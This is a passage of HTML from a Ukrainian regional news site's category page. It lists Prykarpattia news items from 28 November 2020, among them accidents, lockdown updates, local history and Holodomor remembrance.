	<li id="menu-item-89500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89500"><a href="https://pik.net.ua/nadzvychajni-novyny/">Надзвичайні новини</a></li>
	<li id="menu-item-221501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221501"><a href="https://pik.net.ua/narodne/">Народне</a></li>
	<li id="menu-item-89501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89501"><a href="https://pik.net.ua/osvita-i-nauka/">Освіта і наука</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://pik.net.ua/socium/">Соціум</a></li>
	<li id="menu-item-221502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221502"><a href="https://pik.net.ua/sudovi-spravy/">Судові справи</a></li>
	<li id="menu-item-221500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221500"><a href="https://pik.net.ua/muzychnyj-prostir/">Музичний простір</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://pik.net.ua/sport/">Спорт</a></li>
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://pik.net.ua/ukrayina/">Україна</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://pik.net.ua/svit/">Світ</a></li>
	<li id="menu-item-47275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47275"><a href="https://pik.net.ua/pik-pozytyvni-novyny/">Позитивні новини</a></li>
</ul>
</li>
<li id="menu-item-1853" class="dropdown__link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1853 dropdown"><a href="#">Прикарпаття <i class="zmdi zmdi-chevron-down"></i></a>
<ul/ class="dropdown-menu" />
	<li id="menu-item-89527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89527"><a href="https://pik.net.ua/ivano-frankivsk/">Івано-Франківськ</a></li>
	<li id="menu-item-193291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193291"><a href="https://pik.net.ua/verhovynskyj/">Верховинський район</a></li>
	<li id="menu-item-89506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89506"><a href="https://pik.net.ua/ivano-frankivskyj-rajon/">Івано-Франківський район</a></li>
	<li id="menu-item-193292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193292"><a href="https://pik.net.ua/kaluskyj-rajon/">Калуський район</a></li>
	<li id="menu-item-193293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193293"><a href="https://pik.net.ua/kolomyjskyj/">Коломийський район</a></li>
	<li id="menu-item-193294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193294"><a href="https://pik.net.ua/kosivskyj/">Косівський район</a></li>
	<li id="menu-item-193295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193295"><a href="https://pik.net.ua/nadvirnyanskyj/">Надвірнянський район</a></li>
</ul>
</li>
<li id="menu-item-47281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47281"><a href="https://pik.net.ua/noviniternopil/">Тернопільщина</a></li>
<li id="menu-item-89508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89508"><a href="https://pik.net.ua/lvivshhyna/">Львівщина</a></li>
<li id="menu-item-56206" class="dropdown__link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56206 dropdown"><a href="#">Авторські рубрики <i class="zmdi zmdi-chevron-down"></i></a>
<ul/ class="dropdown-menu" />
	<li id="menu-item-1855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1855"><a href="https://pik.net.ua/video/">Відео</a></li>
	<li id="menu-item-221497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221497"><a href="https://pik.net.ua/dialog/">Діалог</a></li>
	<li id="menu-item-254660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254660"><a href="https://pik.net.ua/blogy/">Блоги</a></li>
	<li id="menu-item-56259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56259"><a href="https://pik.net.ua/kino-i-knyga-tyzhnya/">Кіно і книга тижня</a></li>
	<li id="menu-item-56257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56257"><a href="https://pik.net.ua/retro-ivano-frankivsk/">Ретро Івано-Франківськ</a></li>
	<li id="menu-item-89783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89783"><a href="https://pik.net.ua/golos-sotsmerezh/">Голос соцмереж Прикарпаття</a></li>
	<li id="menu-item-56253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56253"><a href="https://pik.net.ua/kudy-pity-na-prykarpatti/">Куди піти на Прикарпатті</a></li>
	<li id="menu-item-56252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56252"><a href="https://pik.net.ua/dumka-eksperta/">Оцінка експерта</a></li>
	<li id="menu-item-56258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56258"><a href="https://pik.net.ua/snidanky-narodiv-svitu/">Кухня Прикарпаття</a></li>
	<li id="menu-item-56255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56255"><a href="https://pik.net.ua/foto-lyudy-prykarpattya/">Люди Прикарпаття: фотогалерея</a></li>
	<li id="menu-item-56254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56254"><a href="https://pik.net.ua/lyudy-prykarpattya-istoriyi-shho-nadyhayut/">Люди Прикарпаття: історії, що надихають</a></li>
	<li id="menu-item-56249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56249"><a href="https://pik.net.ua/bulo-stalo/">Було-стало</a></li>
	<li id="menu-item-56256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56256"><a href="https://pik.net.ua/mizh-namy/">Відверто</a></li>
	<li id="menu-item-159261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159261"><a href="https://pik.net.ua/z-vysoty-ptashynogo-poljotu/">З висоти пташиного польоту</a></li>
	<li id="menu-item-371642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371642"><a href="https://pik.net.ua/pik-tv/">ПІК TV</a></li>
	<li id="menu-item-371643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371643"><a href="https://pik.net.ua/radio/">Радіо</a></li>
</ul>
</li>
</ul>                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <nav class="slide-content">
        <a href="#" class="sliding-panel-close"><i class="zmdi zmdi-close-circle"></i></a>
    </nav>
    <div class="slide-fade"></div>
    <div id="wrapper" class="content">
        <div class="ad sidebar">
            <div class="sidebar__inner">
                <img src="https://pik.net.ua/wp-content/uploads/2020/03/site-shtoru-WHITE10.png" class="fl-r" alt="alt" />
            </div>
        </div>
        <div class="wrap">
            <div>
                <div style="display: flex;    justify-content: center; margin-bottom: 15px; margin-top: 15px;">
                    
                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- 970 x 90 --> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-2807908696530113" data-ad-slot="5274618963"></ins> <script src="/wp-includes/js/mca-view.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>

                    
                </div>
                <ul id="ticker">
                                                                <li>
                            <a href="https://pik.net.ua/2025/11/12/povertavsya-z-rotatsiyi-u-dtp-zagynuv-22-richnyj-prykarpatets-maksym-golinej-foto/">Повертався з ротації: у ДТП загинув 22-річний прикарпатець Максим Голіней (ФОТО)</a>
                        </li>
                                            <li>
                            <a href="https://pik.net.ua/2025/11/12/u-frankivskomu-dramteatri-vidbudetsya-festyval-cheskogo-teatru-teper-vdyh-i-lety/">У Франківському драмтеатрі відбудеться фестиваль чеського театру «Тепер вдих і лети»</a>
                        </li>
                                            <li>
                            <a href="https://pik.net.ua/2025/11/12/nichna-ataka-zafiksovani-vluchannya-31-bezpilotnyka/">Нічна атака: зафіксовані влучання 31 безпілотника</a>
                        </li>
                                            <li>
                            <a href="https://pik.net.ua/2025/11/12/germana-galushhenka-vidstoronyly-vid-vykonannya-obov-yazkiv-ministra-yustytsiyi/">Германа Галущенка відсторонили від виконання обов’язків міністра юстиції</a>
                        </li>
                                            <li>
                            <a href="https://pik.net.ua/2025/11/12/antysanitariya-vidsutnist-yizhi-na-kolomyjshhyni-vyyavyly-chetvero-ditej-yaki-zhyly-v-zhahlyvyh-umovah/">Антисанітарія, відсутність їжі: на Коломийщині врятували четверо дітей (ФОТО)</a>
                        </li>
                                    </ul>    <div class="content__item">
        <div class="container-fluid">
            <div class="row">
                <div class="col-12">
                                        <ul class="breadcrumbs">
                        <li><a href="/">Головна</a></li>
                        /
                                                    <li>Новини: </li>
                                            </ul>
                </div>
                <div class="col-xl-8">
                    <main class="main">
                        <section class="category">
                                                            <h1 class="h2">Новини: </h1>
                            							                                                                                                <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2020/11/28/retro-ivano-frankivsk-poyava-ottsiv-yezuyitiv-ta-budivnytstvo-kolegiumu/">Ретро Івано-Франківськ: поява отців-єзуїтів та будівництво колегіуму</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Понад 300 років тому у Станіславові (нині – Івано-Франківську) оселилися отці-єзуїти.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>28.11.2020, 21:49</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-63490 entry-meta">
				
				
				<span class="post-views-count">4&nbsp;126</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2020/11/28/retro-ivano-frankivsk-poyava-ottsiv-yezuyitiv-ta-budivnytstvo-kolegiumu/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2020/11/MyCollages-1-13.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2020/11/28/avariya-v-ivano-frankivsku-zishtovhnulysya-dva-legkovyky-foto/">Аварія в Івано-Франківську: зіштовхнулися два легковики (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                У вечірній час 28 листопада в обласному центрі Прикарпаття трапилася дорожньо-транспортна пригода.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>28.11.2020, 20:48</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-63481 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;358</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2020/11/28/avariya-v-ivano-frankivsku-zishtovhnulysya-dva-legkovyky-foto/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2020/11/photo_2020-11-28_19-53-19-1.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2020/11/28/chy-ochikuvaty-lokdaun-z-30-go-lystopada-rishennya-moz/">Чи очікувати локдаун з 30-го листопада: рішення МОЗ</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Міністр охорони здоров'я України повідомив, чи будуть запроваджувати локдаун з 30-го листопада.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>28.11.2020, 20:00</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-63473 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;119</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2020/11/28/chy-ochikuvaty-lokdaun-z-30-go-lystopada-rishennya-moz/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2020/11/unnamed-21.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2020/11/28/u-frankivsku-zalyshena-bez-naglyadu-svichka-pam-yati-led-ne-narobyla-bidy/">У Франківську свічка пам’яті, яку залишили без нагляду, ледь не наробила біди</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Не залишайте без нагляду свічку пам'яті жертвам голодомору, яку ставили сьогодні на вікні.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>28.11.2020, 19:33</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-63468 entry-meta">
				
				
				<span class="post-views-count">921</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2020/11/28/u-frankivsku-zalyshena-bez-naglyadu-svichka-pam-yati-led-ne-narobyla-bidy/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2020/11/1581335547_unnamed-1.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2020/11/28/hto-bude-pravyty-galychem-novoobranyj-mer-chy-htos-z-pid-kupola-foto/">Хто буде правити Галичем: новообраний мер чи хтось &#8220;з-під купола&#8221; (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Був на першій сесії Галицької міської ради момент, коли виникла думка: невже новому меру доведеться княжити?                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>28.11.2020, 18:01</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-63259 entry-meta">
				
				
				<span class="post-views-count">3&nbsp;496</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2020/11/28/hto-bude-pravyty-galychem-novoobranyj-mer-chy-htos-z-pid-kupola-foto/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2020/11/127825618_847678322661103_5706521128126813273_n.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2020/11/28/pogoda-v-ukrayini-na-29-lystopada-1-na-zahodi-ta-14-na-pivdni/">Погода в Україні на 29 листопада: -1 на Заході та +14 на Півдні</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                В останню неділю осені на Заході буде морозяно та сніжитиме, а на Сході навпаки буде помірно тепло.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>28.11.2020, 17:41</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-63413 entry-meta">
				
				
				<span class="post-views-count">963</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2020/11/28/pogoda-v-ukrayini-na-29-lystopada-1-na-zahodi-ta-14-na-pivdni/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2020/11/image-5.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2020/11/28/vybir-pik-22-kino-i-knyga/">Вибір ПІК № 22: кіно і книга</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Щовихідних ми радимо прибічникам ПІК, яку книгу варто прочитати та який подивитися фільм.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>28.11.2020, 17:00</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-63341 entry-meta">
				
				
				<span class="post-views-count">2&nbsp;024</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2020/11/28/vybir-pik-22-kino-i-knyga/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2020/09/7527-1.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2020/11/28/na-snyatynshhyni-pravoohorontsi-vyyavyly-kradiyiv-pisku-foto/">На Снятинщині правоохоронці виявили &#8220;крадіїв&#8221; піску (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                 27 листопада під час рейду поліцейські виявили двох чоловіків, які "грузили" пісок у вантажний автомобіль "КАМАЗ" та екскаватор.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>28.11.2020, 16:39</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-63401 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;556</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2020/11/28/na-snyatynshhyni-pravoohorontsi-vyyavyly-kradiyiv-pisku-foto/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2020/11/128364397_5140768269297105_8101270503816364122_n.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2020/11/28/v-girskyh-rajonah-ivano-frankivshhyny-dorogy-posypayut-sillyu-foto/">В гірських районах Івано-Франківщини дороги посипають сіллю (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                На гірських перевалах дорожники проводять превентивну обробку сольовим розчином.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>28.11.2020, 16:00</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-63396 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;020</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2020/11/28/v-girskyh-rajonah-ivano-frankivshhyny-dorogy-posypayut-sillyu-foto/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2020/11/128206166_893733108033523_5997642523487212913_o.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2020/11/28/chy-dovgo-slidy-koronavirusu-zberigayutsya-v-analizah-ta-organizmi-lyudyny-vysnovky-naukovtsiv/">Чи довго сліди коронавірусу зберігаються в аналізах та організмі людини: висновки науковців</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Пацієнт найбільш заразний в проміжку між першими симптомами і до п'яти днів після цього.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>28.11.2020, 15:21</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-63294 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;196</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2020/11/28/chy-dovgo-slidy-koronavirusu-zberigayutsya-v-analizah-ta-organizmi-lyudyny-vysnovky-naukovtsiv/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2020/11/92_main-v1606515548.jpeg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2020/11/28/bogorodchany-100-rokiv-tomu-unikalni-svitlyny-ta-poshtivky-foto/">Богородчани 100 років тому: унікальні світлини та поштівки (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                З появою поліграфії у поєднанні з фото-справою, ще одними важливими джерелами історії на зламі тисячоліть стали листівки.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>28.11.2020, 15:00</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-63326 entry-meta">
				
				
				<span class="post-views-count">7&nbsp;118</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2020/11/28/bogorodchany-100-rokiv-tomu-unikalni-svitlyny-ta-poshtivky-foto/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2020/11/MyCollages-1-12.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2020/11/28/na-tysmenychchyni-silskyj-golova-pidrobyv-rishennya-sesiyi/">На Тисмениччині сільський голова підробив рішення сесії</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                На Прикарпатті поліцейські оголосили підозру голові однієї із сільрад, який підробив рішення суду і незаконно виділяв земельні ділянки.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>28.11.2020, 14:43</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-63392 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;320</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2020/11/28/na-tysmenychchyni-silskyj-golova-pidrobyv-rishennya-sesiyi/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2020/11/gallery-photo-1.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2020/11/28/na-prykarpatti-vshanuvaly-pam-yat-zhertv-golodomoriv-1932-33-ta-1947-go-rokiv-foto/">На Прикарпатті вшанували пам&#8217;ять жертв голодоморів 1932-33 та 1947-го років (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Поминальні заходи відбулися в Івано-Франківську, Надвірній, Косові, Снятині та інших прикарпатських містах.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>28.11.2020, 14:08</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-63348 entry-meta">
				
				
				<span class="post-views-count">986</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2020/11/28/na-prykarpatti-vshanuvaly-pam-yat-zhertv-golodomoriv-1932-33-ta-1947-go-rokiv-foto/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2020/11/thumb-item-523x340-b99e.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2020/11/28/dtp-na-prykarpatti-na-rozhnyativshhyni-avtomobil-z-yihav-u-richku-a-na-nadvirnyanshhyni-vodij-zbyv-nepovnolitnogo/">ДТП на Прикарпатті: на Рожнятівщині автомобіль з&#8217;їхав у річку, а на Надвірнянщині водій збив неповнолітнього</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Дорожньо-транспортні пригоди сталася  27 листопада, в селах Ріпче та Гвізд.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>28.11.2020, 13:36</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-63338 entry-meta">
				
				
				<span class="post-views-count">939</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2020/11/28/dtp-na-prykarpatti-na-rozhnyativshhyni-avtomobil-z-yihav-u-richku-a-na-nadvirnyanshhyni-vodij-zbyv-nepovnolitnogo/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2020/11/630_360_1576492390-352.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2020/11/28/v-ivano-frankivskij-oblasti-budut-doobyraty-odnogo-narodnogo-deputata-ukrayiny/">В Івано-Франківській області будуть дообирати одного народного депутата</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Довибори в парламент відбудуться на Прикарпатті 28 березня 2021 року.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>28.11.2020, 13:10</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-63336 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;838</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2020/11/28/v-ivano-frankivskij-oblasti-budut-doobyraty-odnogo-narodnogo-deputata-ukrayiny/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2020/11/16_main-v1606552278.jpeg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2020/11/28/divchynka-z-prykarpattya-zdobula-tytul-dytyna-roku-pokolinnya-z-foto/">Дівчинка з Прикарпаття здобула титул &#8220;Дитина року. Покоління Z&#8221; (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                27 листопада у Києві відбулося нагородження переможців премії "100 успішних українців".                                             </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
